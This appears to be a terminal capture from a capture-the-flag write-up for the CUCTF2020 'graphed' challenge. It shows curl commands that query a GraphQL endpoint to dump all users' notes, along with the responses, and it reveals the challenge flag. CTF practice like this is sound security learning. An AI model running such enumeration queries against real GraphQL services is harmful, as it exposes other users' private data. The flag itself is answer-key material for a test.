 kali :: CUCTF2020/graphed » curl --http0.9 http://graphed.ctf.cuctf.io:620
0/graphql -d "query={ allUsers { edges { node { notes { edges { node } } }
} } }"
{"errors":[{"message":"Field \"node\" of type \"NoteObject\" must have a su
b selection.","locations":[{"line":1,"column":45}]}]}#
kali :: CUCTF2020/graphed » curl --http0.9 http://graphed.ctf.cuctf.io:620
0/graphql -d "query={ allUsers { edges { node { notes { edges { node { titl
e, body } } } } } } }"
{"data":{"allUsers":{"edges":[{"node":{"notes":{"edges":[{"node":{"title":"
graphed a note sharing site","body":"graphed beta is one of the most secure
note sharing sites"}},{"node":{"title":"brrr","body":"graphql is the futur
e Iam telling you"}}]}}},{"node":{"notes":{"edges":[{"node":{"title":"doesn
't seem so cool","body":"it aint much bruh"}},{"node":{"title":"omg you got
the flag","body":"CUCTF{graphql_d3f1n1tely_1s_the_futur30985}"}}]}}}]}}}#
kali :: CUCTF2020/graphed »